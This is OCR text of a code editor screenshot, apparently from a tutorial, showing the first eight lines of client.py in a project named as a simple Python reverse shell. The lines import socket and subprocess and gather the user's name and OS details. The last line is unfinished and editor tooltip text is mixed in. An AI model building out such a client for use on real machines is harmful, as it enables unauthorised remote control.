 File Edit Selection View Go Run Terminal Help ● client.py - reverse shell_python_simple - Visual Studio Code
server.py client.py
1
client.py > ...
1 from getpass import getuser
2 from socket import *
3 import subprocess
4 import platform
5
6 get_os = platform.uname()
7 get_user = getuser()
8 os_info = "client_name : "+str(get_user)+" <-> "+"client_os : "+str(eg)
(object: object = ...) -> str
str(object='') -> str str(bytes_or_buffer[, encoding[, errors]]) ->
str
Create a new string object from the given object. If encoding or
errors is specified, then the object must expose a data buffer
that will be decoded using the given encoding and error
handler. Otherwise, returns the result of object.__str__() (if
defined) or repr(object). encoding defaults to
1/2
sys.getdefaultencoding(). errors defaults to 'strict'.
0 0 Ln 8, Col 71 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit